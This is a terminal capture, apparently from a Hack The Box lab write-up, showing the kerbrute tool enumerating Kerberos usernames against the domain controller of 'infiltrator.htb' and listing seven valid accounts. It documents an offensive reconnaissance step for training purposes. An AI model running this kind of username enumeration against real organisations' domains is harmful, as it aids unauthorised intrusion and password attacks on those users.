 ❯ kerbrute userenum --dc dc01.infiltrator.htb  -d infiltrator.htb users_pre.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 01/08/25 - Ronnie Flathers @ropnop
2025/01/08 00:31:29 >  Using KDC(s):
2025/01/08 00:31:29 >   dc01.infiltrator.htb:88
2025/01/08 00:31:29 >  [+] VALID USERNAME:       d.anderson@infiltrator.htb
2025/01/08 00:31:29 >  [+] VALID USERNAME:       o.martinez@infiltrator.htb
2025/01/08 00:31:29 >  [+] VALID USERNAME:       k.turner@infiltrator.htb
2025/01/08 00:31:29 >  [+] VALID USERNAME:       m.harris@infiltrator.htb
2025/01/08 00:31:29 >  [+] VALID USERNAME:       a.walker@infiltrator.htb
2025/01/08 00:31:30 >  [+] VALID USERNAME:       e.rodriguez@infiltrator.htb
2025/01/08 00:31:33 >  [+] VALID USERNAME:       l.clark@infiltrator.htb
2025/01/08 00:31:33 >  Done! Tested 28 usernames (7 valid) in 4.379 seconds